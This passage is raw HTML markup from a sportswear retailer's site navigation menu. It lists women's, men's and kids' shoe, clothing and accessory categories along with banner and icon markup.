			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/new-in/">Women's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=2">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/platform/"
class="b-menu__sub-link"
title="Platform"
>
Platform
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/t-shirts-and-tops/"
class="b-menu__sub-link"
title="T-shirts and Tops"
>
T-shirts and Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/dresses-and-skirts/"
class="b-menu__sub-link"
title="Dresses and Skirts"
>
Dresses and Skirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and Bags"
>
Backpacks and Bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/socks/"
class="b-menu__sub-link"
title="Socks"
>
Socks
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/women/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">WOMEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Men'

>
<span class="b-menu__link-text">Men</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/new-in/">Men's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=1">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/t-shirts-and-tank-tops/"
class="b-menu__sub-link"
title="T-shirts and Tank Tops"
>
T-shirts and Tank Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and bags"
>
Backpacks and bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/socks-and-underwear/"
class="b-menu__sub-link"
title="Socks and Underwear"
>
Socks and Underwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/men/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">MEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Kids'

>
<span class="b-menu__link-text">Kids</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/kids/new-in/">Kids' New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/babies/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Babies"
>
Babies
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
